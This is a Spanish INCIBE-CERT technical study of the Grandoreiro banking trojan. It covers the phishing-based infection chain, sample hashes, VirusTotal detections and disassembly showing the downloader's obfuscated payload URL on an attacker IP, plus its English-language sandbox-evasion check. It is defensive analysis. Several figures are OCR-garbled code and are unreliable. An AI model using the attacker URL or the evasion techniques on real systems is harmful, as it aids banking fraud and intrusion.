

## Estudio del análisis de Grandoreiro



Financiado por la Unión Europea NextGenerationEU





ENCIA EL GOBIERNO DE DIGITALIZACIÓN E INTELIGENCIA ARTIFICIA RMACIÓN DIGITAL



Plan de Recuperación, Transformación y Resiliencia











### Junio 2022 INCIBE-CERT\_ESTUDIO\_ANALISIS\_GRANDOREIRO\_2022\_v1

La presente publicación pertenece a INCIBE (Instituto Nacional de Ciberseguridad) y está bajo una licencia Reconocimiento-No comercial 3.0 España de Creative Commons. Por esta razón, está permitido copiar, distribuir y comunicar públicamente esta obra bajo las siguientes condiciones:

• Reconocimiento. El contenido de este informe se puede reproducir total o parcialmente por terceros, citando su procedencia y haciendo referencia expresa tanto a INCIBE o INCIBE-CERT como a su sitio web: <u>https://www.incibe.es/</u>. Dicho reconocimiento no podrá en ningún caso sugerir que INCIBE presta apoyo a dicho tercero o apoya el uso que hace de su obra.

• Uso No Comercial. El material original y los trabajos derivados pueden ser distribuidos, copiados y exhibidos mientras su uso no tenga fines comerciales.

Al reutilizar o distribuir la obra, tiene que dejar bien claro los términos de la licencia de esta obra. Alguna de estas condiciones puede no aplicarse si se obtiene el permiso de INCIBE-CERT como titular de los derechos de autor. Texto completo de la licencia: <a href="https://creativecommons.org/licenses/by-nc-sa/3.0/es/">https://creativecommons.org/licenses/by-nc-sa/3.0/es/</a>.





# Índice

| INDICE DE FIGURAS                        | 3  |
|------------------------------------------|----|
| ÍNDICE DE TABLAS                         | 4  |
| 1. Sobre este estudio                    | 5  |
| 2. Organización del documento            | 6  |
| 3. Introducción                          | 7  |
| 4. Informe técnico                       | 8  |
| 4.1. Vías de infección                   | 8  |
| 4.3. Métodos de protección del troyano   | 26 |
| 5. Detección y desinfección              | 28 |
| 5.1. Métodos de detección y desinfección | 28 |
| 5.2. Recomendaciones                     | 28 |
| 6. Referencias                           | 30 |
| Anexo 1: Indicadores de compromiso (IOC) | 32 |
| Anexo 2: Reglas Yara de detección        | 34 |
|                                          |    |

## **ÍNDICE DE FIGURAS**

| Figura 1: Proceso de infección del troyano bancario Grandoreiro                                | 8    |
|------------------------------------------------------------------------------------------------|------|
| Figura 2: dll downloader compilada con Borland Delphi 7                                        | 9    |
| Figura 3: dll troyano compilada con Borland Delphi 7                                           | 9    |
| Figura 4: Muestra origen del análisis                                                          | 9    |
| Figura 5: URL de descarga de troyano final                                                     | . 10 |
| Figura 6: Comprobación del lenguaje del usuario                                                | . 10 |
| Figura 7: Servidor que aloja la carga útil                                                     | . 11 |
| Figura 8: Simulación del proceso de infección                                                  | . 11 |
| Figura 9: Directorio con varios ficheros                                                       | . 12 |
| Figura 10: Ventana de solodriver.exe sin la ejecución de la dll                                | . 12 |
| Figura 11: Aplicaciones en el directorio de ejecución del troyano                              | . 13 |
| Figura 12: Imágenes ISO en su interior que hacen que el fichero sea más grande de lo habitual. | . 13 |
| Figura 13: Comparando el lenguaje principal con el portugués                                   | . 14 |
| Figura 14: Comparando el lenguaje principal con el español                                     | . 14 |
| Figura 15: Ejemplos de uso del componente RTC Portal                                           | . 15 |
| Figura 16: Busca la ventana de solodriver.exe para ocultarla                                   | . 15 |
| Figura 17: Buscando la ventana para ocultarla                                                  | . 16 |
| Figura 18: Ventanas buscadas asociadas a los bancos españoles                                  | . 16 |
| Figura 19: Ventanas buscadas asociadas a los bancos portugueses                                | . 16 |
| Figura 20: Descifrado de cadena para ser utilizada                                             | . 17 |
| Figura 21: Algoritmo de descifrado de las cadenas                                              | . 17 |
| Figura 22: Cadena a descifrar y clave que utiliza                                              | . 17 |
| Figura 23: Ejemplo de algunas de las palabras relacionas con los bancos a suplantar            | . 18 |
| Figura 24: Limpia la cache DNS antes de generar los dominios dinámicos                         | . 18 |
| Figura 25: Zona de generación de DGA                                                           | . 19 |
| Figura 26: El proceso de generación de dominios dinámicos                                      | . 19 |
| Figura 27: Comienzo de obtención de datos del equipo afectado                                  | . 19 |
| Figura 28: Proceso de obtención del nombre del PC                                              | 20   |





| Figura 29: | Datos recopilados para ser enviados                                      | 20 |
|------------|--------------------------------------------------------------------------|----|
| Figura 30: | Uso del componente RTC HTTP para comunicación con el Command and Control | 20 |
| Figura 31: | Actualización de la DLL                                                  | 21 |
| Figura 32: | Comando para desconectar a la víctima                                    | 21 |
| Figura 33: | Proceso de reinicio de la máquina                                        | 21 |
| Figura 34: | Zona de envío de comando de reinicio del troyano                         | 22 |
| Figura 35: | Consulta información del cursor                                          | 22 |
| Figura 36: | Comando para controlar el cursor                                         | 22 |
| Figura 37: | Crear fichero UPAK.BIN                                                   | 22 |
| Figura 38: | Crear el log para registrar la actividad                                 | 23 |
| Figura 39: | Elimina el fichero de log                                                | 23 |
| Figura 40: | Busca en los procesos en memoria                                         | 23 |
| Figura 41: | Proceso de preparación de datos para enviar                              | 24 |
| Figura 42: | Desactiva desplazamiento                                                 | 24 |
| Figura 43: | Auto eliminación                                                         | 25 |
| Figura 44: | Ejemplos de ficheros cifrados en red                                     | 25 |
| Figura 45: | Nombre de la clave de registro                                           | 25 |
| Figura 46: | Zona de escritura de clave de registro para persistencia                 | 26 |
| Figura 47: | Software que busca en el equipo afectado                                 | 26 |
| Figura 48: | Comprobación de depuración con IsDebuggerPresent                         | 26 |

## **ÍNDICE DE TABLAS**

| Tabla 1: | Script .bat destinado a borrar el troyano y sus componentes | 28 |
|----------|-------------------------------------------------------------|----|
| Tabla 2. | Entidades financieras afectadas por Grandoreiro             | 33 |





## 1. Sobre este estudio

Este estudio contiene los resultados del análisis conducido sobre el troyano bancario Grandoreiro, también conocido como Delephant. Como troyano, este *malware* está diseñado para tener múltiples utilidades, la más común es crear una *backdoor* en el equipo infectado, para poder descargar actualizaciones y nuevas funcionalidades.

El objetivo del estudio reside en reunir la información necesaria para poder identificar las características propias de esta amenaza así como su comportamiento y técnicas empleadas, permitiendo la trazabilidad con futuras versiones del mismo *malware*, o la posible nueva afectación a otras entidades del sector financiero, o incluso de otros sectores.

Adicionalmente, se tiene constancia de la extensión de operaciones con este *malware* a Europa, incluyendo España y Portugal, estando activo desde 2015 en América Latina.

Las acciones realizadas para su elaboración comprenden un análisis dentro de un entorno controlado. La información general obtenida es que Grandoreiro consiste en un troyano desarrollado en Delphi, un lenguaje de programación muy popular entre el *malware* brasileño. Se distribuye por medio de campañas de correo electrónico (*phishing*), que contienen adjuntos malicioso o enlaces que redirigen a páginas web fraudulentas que alertan al usuario para instalar falsas actualizaciones de aplicaciones Java o Flash.

Una vez descrito su *modus operandi* a bajo nivel, se aportan una serie de contramedidas para detectar este troyano y, llegado el caso, desinfectar el equipo afectado.





## 2. Organización del documento

Este documento consta de una parte de <u>3.- Introducción</u> en la que se expone el tipo de amenaza que representa el troyano Grandoreiro, mencionando su origen, posterior expansión y adaptación.

A continuación, en el apartado <u>4.- Informe técnico</u> se recoge información detallada sobre las vías de infección empleadas por este troyano, el lenguaje en el que está programado, sus funcionalidades y modo de actuación, detallando paso a paso el proceso de infección, así como los métodos de protección utilizados por el propio Grandoreiro para evadir los controles de seguridad.

Posteriormente, en el apartado <u>5.- Detección y desinfección</u> se aportan recomendaciones y acciones para detectar la amenaza Grandoreiro, así como el proceso de desinfección.

Finalmente, el apartado <u>6.- Referencias</u> aporta las referencias consultadas a lo largo del análisis.

Adicionalmente, el documento cuenta con dos anexos: en el <u>Anexo 1: Indicadores de</u> <u>compromiso (IOC)</u> se recogen los indicadores de compromiso (IOC) asociados a Grandoreiro, y el <u>Anexo 2: Reglas Yara de detección</u> consta de las reglas de Yara para la detección de muestras maliciosas de este troyano.





## 3. Introducción

Grandoreiro es uno de los varios troyanos bancarios procedentes de Sudamérica que han extendido sus operaciones a otras regiones, sobre todo a Europa. Según investigadores de ESET, ha estado activo desde el año 2015 afectando a países de América Latina, principalmente a Brasil, país en el que se desarrolló.

Los investigadores destacan la velocidad con la que sus autores actualizan el código del mismo, e incluso sospechan de la existencia simultánea de dos variantes, expandiéndose internacionalmente en 2019 a bancos de España, México y Portugal, así como adaptando la temática de sus campañas de distribución aprovechando las campañas de desinformación y bulos en torno al COVID-19 durante el auge de la pandemia, especialmente en el año 2020.





TLP:WHI

## 4. Informe técnico

### 4.1. Vías de infección

El proceso más habitual de infección con el troyano consta de varias etapas; comienza con un correo recibido por el usuario, que contiene una URL de acceso a una página fraudulenta. Accediendo al enlace proveniente del correo fraudulento recibido, el usuario descargará el primer elemento del proceso. Se trata de un fichero instalador que, a su vez, descargará la carga útil que contiene el troyano bancario. Sin bien es cierto, en alguna ocasión pueden llegar como adjuntos al correo electrónico.



Figura 1: Proceso de infección del troyano bancario Grandoreiro

## 4.2. Lenguaje de programación, funcionalidades y modo de actuación

*Grandoreiro* en un troyano bancario cuyo nombre fue dado debido al <u>gran volumen de los</u> <u>binarios generados por los atacantes</u>, siendo superiores a 250 MB. Este hecho dificultaba el análisis en las diferentes plataformas o *sandboxes* online, ya que superaba con creces el límite permitido.

En el compromiso del usuario intervienen varios binarios. Se parte del binario inicial que es descargado por la víctima. Se trata de un fichero comprimido que alberga un instalador. Dentro del mismo (extensión msi) se encuentra la *dll* (*sha256sum: 58084c86acd68c83d84802ef8daa9cdfefdcf34d7fa1b9a0e04c4ca124e58382*) maliciosa





TLP:WHI

que actúa de *downloader* (*malware* que descarga desde Internet la amenaza en el equipo de la víctima). Este binario está programado en Delphi y compilado con Borland Delphi 7.



Figura 2: dll downloader compilada con Borland Delphi 7

#### La segunda *dll* (*sha256sum:*

*35c0744bec0e123d24a9ffd3d7a9edeb07d9341ab45619b5fc881ce7dd81276a*) y de la que se hablará más adelante en el estudio, sería la perteneciente a la familia del troyano bancario *Grandoreiro*.

Como la anterior, programada en Delphi y compilado con Borland Delphi 7.





| C 🔒 virustotal.com/gui/file/ed60e39e21a8477bc2cc209bcd2f9409a685ffff16c6bb63041d426b17fb40f1 |                                                                  |                                                                                  |                          |                                           |   |    |  |
|----------------------------------------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------|--------------------------|-------------------------------------------|---|----|--|
| ed60e39e21a8477bc2cc209bcd2f                                                                 | ed60e39e21a8477bc2cc209bcd2f9409a685ffff16c6bb6304td426b17fb40f1 |                                                                                  |                          |                                           |   |    |  |
|                                                                                              | 18 0 1                                                           | security vendors and no sandboxes flagged this file as malicious                 |                          |                                           | C | 3X |  |
|                                                                                              | <pre>/ 60 ed60e ? Archive x Community √ </pre>                   | 39e21a8477bc2cc209bcd2f9409a685ffff16c6bbs3041d426b17fb40f1<br>Index Fac131011ar | 637.10 KB<br>Size        | 2022-01-31 06:57:32 UTC<br>2 days ago     |   |    |  |
|                                                                                              | DETECTION DETAILS                                                | RELATIONS BEHAVIOR COMMUNITY                                                     |                          |                                           |   |    |  |
|                                                                                              | AhnLab-V3                                                        | () Trojan/Win.Generic.C4634343                                                   | Arcabit                  | () Trojan.Fragtor.DD765                   |   |    |  |
|                                                                                              | Avast                                                            | () Win32:DropperX-gen [Drp]                                                      | AVG                      | () Win32:DropperX-gen [Drp]               |   |    |  |
|                                                                                              | BitDefender                                                      | () Gen:Variant.Fragtor.55141                                                     | ClamAV                   | () Win.Downloader.Zusy-9917016-0          |   |    |  |
|                                                                                              | Cyren                                                            | () W32/Banload.FP.gen!Eldorado                                                   | Emsisoft                 | () Gen:Variant.Fragtor.55141 (B)          |   |    |  |
|                                                                                              | eScan                                                            | () Gen:Variant.Fragtor.55141                                                     | ESET-NOD32               | () A Variant Of Win32/TrojanDownloader.Ba |   |    |  |
|                                                                                              | Fortinet                                                         | () W32/Banload.YSTltr.dldr                                                       | GData                    | () Gen:Variant.Fragtor.55141              |   |    |  |
|                                                                                              | Kaspersky                                                        | () HEUR:Trojan-Downloader:Win32.Banload                                          | Malwarebytes             | () Malware.Al.3797257663                  |   |    |  |
|                                                                                              | MAX                                                              | () Malware (ai Score=88)                                                         | Trellix (FireEye)        | () Gen:Variant.Fragtor.55141              |   |    |  |
|                                                                                              | VBA32                                                            | () BScope.TrojanDownloader.Banload                                               | ZoneAlarm by Check Point | () HEUR:Trojan-Downloader.Win32.Banload   |   |    |  |
|                                                                                              | Ad-Aware                                                         | O Undetected                                                                     | ALYac                    | O Undetected                              |   |    |  |

Figura 4: Muestra origen del análisis

En este caso, se trata de un fichero comprimido. Dentro del mismo se encuentra un instalador (msi), que será el encargado de descargar la parte útil (*payload*) que contiene el troyano bancario.

En la *dll* embebida, se observa dónde se ubica la URL y dónde se encuentra la carga útil, que se encuentra cifrada para no ser detectada desde un principio por herramientas de análisis.



ncibe



| [0x0<br>[Exp     | 0x00551988]> iE<br>Exports]       |                                                |                |                |                    |                           |      |  |
|------------------|-----------------------------------|------------------------------------------------|----------------|----------------|--------------------|---------------------------|------|--|
| nth              | paddr                             | vaddr                                          | bind           | type siz       | e lib              | name                      |      |  |
| L                | 0x001500                          | 188 0x00551988                                 | GLOBAL         | FUNC 0         | Gabinow            | dll TILLITTFFDCC          | CCC5 |  |
| 0x0<br>0x0<br>19 | 00551988<br>00551988<br>0: sym.Ga | ]> s 0x00551988<br>]> pd 12<br>abinow.dll_TILI | 3 🗲            | دددده ()       | ;                  |                           |      |  |
|                  |                                   | 0x00551988<br>0x0055198b                       | 83c9<br>baa4:  | ff<br>195500   | or ecx.<br>mov edx | 0xfffffff<br>0x5519a4     | ; -1 |  |
|                  |                                   |                                                |                | 96f3 <b>ff</b> | call for           | 1.0048b030                |      |  |
|                  |                                   |                                                | C3<br>00ff     |                | add bh,            | bh                        |      |  |
|                  |                                   |                                                | ff             |                | invalid            | .1                        |      |  |
|                  |                                   |                                                | 0000           |                | add byte           | e [eax], al               |      |  |
|                  | >                                 | 0x005519a3<br>0x005519a6                       | 0068<br>7423   | 23             | je 0x55            | e [eax + 0x23], c<br>19cb | 'n   |  |
| 0x0<br>h#t#      | 00551988<br>#t#p://14             | > ps @ 0x5519∂<br>49.56.251.1:51≉              | a4<br>#5#51/e: | sgrime.zi      | #р                 |                           |      |  |
| 0x0<br>Int3      | 00551988<br>32 35                 | ]> ? 0x23                                      |                |                |                    |                           |      |  |
| Jint             | 32 35                             | _                                              |                |                |                    |                           |      |  |

Figura 5: URL de descarga de troyano final

Pero antes, se comprueba el lenguaje del usuario, no aceptando usuarios con lenguaje en inglés, de ser así finaliza el proceso. De esta manera, se aseguran de que el destinatario esté entre sus objetivos, y evitarían que se ejecutara de forma usual en cualquier plataforma de tipo *sandbox* cuyo lenguaje sea el inglés.

| <pre>66writefsdword(0, (unsigned int)/24);<br/>67 UV * (const char *)((int (_fastcall *)(int))System::_linkproc_ LStrToPChar)(v37);<br/>68 UV * (const char *)((int *_int32))System::_linkproc_ LStrToPChar)(v37);<br/>69 UV * ((int (_fastcall *)(int *_int32))System::_linkproc_ LStrToPChar)(v37);<br/>60 UV * ((int (_fastcall *)(int *_int32))System::_linkproc_ LStrToPChar)(v37);<br/>61 UV * ((int (_fastcall *)(int *_int32))System::_linkproc_ LStrToPChar)(v37);<br/>62 UV * ((int (_fastcall *)(int *_int32))System::_linkproc_ LStrToPChar)(v37);<br/>63 UV * ((int (_fastcall *)(int *_int32))System::_linkproc_ LStrToPChar)(v37);<br/>64 UV * ((int (_fastcall *)(int *_int32))System::_linkproc_ LStrToPChar)(v37);<br/>65 UV * ((vaid (_fastcall *)(int *_int, int, _strToPC *_int))System::_linkproc_ LStrToPChar);<br/>66 UV * ((vaid (_fastcall *)(int *_int, int, _strToPC *_int))System::_linkproc_ LStrCoPC *_04800E mov * eX, eX;<br/>77 U(vaid (_fastcall *)(int *_int, int, _strToPC *_int))System::_linkproc_ LStrCoPC *_04800E mov * eX, eX;<br/>78 U(vaid (_fastcall *)(int *_int, int, _strToPC *_int))System::_linkproc_ LStrCoPC *_04800E mov * eX, eX;<br/>79 U(vaid (_fastcall *)(int *_int, int, _strToPC *_int))System::_linkproc_ LStrCoPC *_04800E mov * eX, eX;<br/>70 U(vaid (_fastcall *)(int *_int, int, _strToPC *_int))System::_linkproc_ LStrCoPC *_04800E mov * eX, eX;<br/>70 UV * UV *_X;<br/>70 U(vaid (_fastcall *)(int *_int, int, _strToPC *_int))System::_linkproc_ LStrCoPC *_04800E mov * eX, eX;<br/>70 UV *_VAIDEPC *_04800E *_04800E</pre>                                                                                                    |     | / verteg = meen renered() /merabickeeperonerse;                                                                     | CODE.0040ADD0         |                                |
|----------------------------------------------------------------------------------------------------|-----|----------------------------------------------------------------------------------------------------|-----------------------|--------------------------------|
| <pre>61 sub_484089(int1&amp;:33)<br/>22 v7 = (cons: than*](int_(int_fastcall*)(int))System::_linkproc_LStrTePChar)(v37);<br/>33 if (Sysutlis::StrFee V7, FegLish*))<br/>44 System:_linkproc Malte();<br/>54 System:_linkproc Malte();<br/>55 sub_484F68();<br/>56 v8 = (lint (_fstcall*)(int*_int32))System::_linkproc_LStrAsg)(&amp;dword_561430, v43);<br/>57 ((void (_fstcall*)(int*_ints*))System::_linkproc_LStrAsg)(&amp;dword_561430, v43);<br/>58 (void (_fstcall*)(int*_ints*))System::_linkproc_LStrAsg)(&amp;dword_561430, v43);<br/>59 v9 = sub_484F68(v42, (char)v38);<br/>50 ((void (_fstcall*)(int*_ints*))System::_linkproc_LStrAsg)(&amp;dword_561430, v43);<br/>50 ((void (_fstcall*)(int*_ints*))System::_linkproc_LStrAsg)(&amp;dword_561430, v43);<br/>50 ((void (_fstcall*)(int*_ints*))System::_linkproc_LStrCstN)(&amp;v40, 3, v10, &amp;str_[1]);<br/>50 ((void (_fstcall*)(int*_int, int, _string*_int))System::_linkproc_LStrCstN)(&amp;v40, 3, v10, &amp;str_[1]);<br/>51 ((void (_fstcall*)(int*_int, int, _string*_int))System::_linkproc_LStrCstN)(&amp;v40, 3, v10, &amp;str_[1]);<br/>52 (vdi (_fstcall*)(int*_int, int, _string*_int))System::_linkproc_LStrCstN)(&amp;v40, 3, v10, &amp;str_[1]);<br/>53 ((void (_fstcall*)(int*_int, int, _string*_int))System::_linkproc_LStrCstN)(&amp;v40, 3, v10, &amp;str_[1]);<br/>54 (void (_fstcall*)(int*_int, int, _string*_int))System::_linkproc_LStrCstN)(&amp;v40, 3, v10, &amp;str_[1]);<br/>54 (void (_fstcall*)(int*_int, int, _string*_int))System::_linkproc_LStrCstN)(&amp;v40, SirPas (_strease) = vand (_string*_int))System::_linkproc_LStrCstN)(&amp;v40, SirPas (_strease) = vand (_strease) = vand (_strea</pre>                                               | 6   | <pre>writefsdword(0, (unsigned int)v24);</pre>                                                                      | conc.co.to.           | ADB0 proc near                 |
| <pre>62 v7 - (const-har ')((ht (_fastcall *)(inh))System:_linkproc_LStrDeChar)(v37);<br/>63 if (System:_linkproc_Halte();<br/>64 System:_linkproc_Halte();<br/>65 sub_dAR56();<br/>66 v8 = ((int (_fastcall *)(int *_int,int))System:_linkproc_LStrDeChar)(v37);<br/>66 ((void (_fastcall *)(int *_int,int))System:_linkproc_LStrDeChar)(v37);<br/>67 ((void (_fastcall *)(int *_int,int))System:_linkproc_LStrDeChar)(v37);<br/>68 ((void (_fastcall *)(int *_int,int))System:_linkproc_LStrDeChar)(v37);<br/>69 v9 = sub_dABCF()(int *_int,int))System:_linkproc_LStrDeChar)(v37);<br/>70 ((void (_fastcall *)(int *_int,int, _strDec *_int))System:_linkproc_LStrDeChar)(v37);<br/>71 sub_dABDCF('(int *))Sub_dABFE(8)(v);<br/>72 sub_dABDCF('(int *))Sub_dABFE(8)(v);<br/>73 ((void (_fastcall *)(int *, int, int, _strDec *, int))System::_linkproc_LStrCeN()(&amp;v40, 3, v10, &amp;str_[1]);<br/>74 ((void (_fastcall *)(int *, int, int, _strDec *, int))System::_linkproc_LStrCeN()(&amp;v40, 3, v10, &amp;str_[1]);<br/>75 ((void (_fastcall *)(int *, int, int, _strDec *, int))System::_linkproc_LStrCeN()(&amp;v40, 3, v10, &amp;str_[1]);<br/>76 ((void (_fastcall *)(int *, int, int, _strDec *, int))System::_linkproc_LStrCeN()(&amp;v40, &amp;str_[1]);<br/>77 ((void (_fastcall *)(int *, int, int, _strDec *, int))System::_linkproc_LStrCeN()(&amp;v40, &amp;str_[1]);<br/>78 ((void (_fastcall *)(int *, int, int, _strDec *, int))System::_linkproc_LStrCeN()(&amp;v40, &amp;str_[1]);<br/>79 ((void (_fastcall *)(int *, int, int, _strDec *, int))System::_linkproc_LStrCeN()(&amp;v40, &amp;str_[1]);<br/>70 ((void (_fastcall *)(int *, int, int, _strDec *, int))System::_linkproc_LStrCeN()(&amp;v40, &amp;str_[1]);<br/>79 ((void (_fastcall *)(int *, int, int, _strDec *, int))System::_linkproc_LStrCeN()(&amp;v40, &amp;str_[1]);<br/>70 ((void (_fastcall *)(int *, int, int, _strDec *, int))System::_linkproc_LStrCeN()(&amp;v40, &amp;str_[1]);<br/>70 ((void (\_fastcall *)(int *, int, int, _strDec *, int))System::_linkproc_LStrCeN()(&amp;v40, &amp;str_[1]);<br/>70 ((void (\_fastcall *)(int *, int, int, _strDec *, int))System::_linkproc_LStrCeN()(&amp;v40, &amp;str_[1]);<br/>71 ((void (\_fastcall *)(int *, int, int, _strDec *, 